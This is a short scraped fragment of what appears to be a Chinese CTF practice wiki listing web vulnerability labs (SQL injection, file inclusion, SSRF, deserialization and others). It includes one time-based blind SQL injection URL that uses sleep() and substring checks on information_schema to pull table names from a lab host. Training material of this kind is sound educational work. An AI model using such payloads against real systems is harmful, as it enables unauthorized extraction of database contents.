 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substr((select table_name from information_schema.tables where table_schema='ctfswiki' limit 0,1),1,1))>116,0,5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI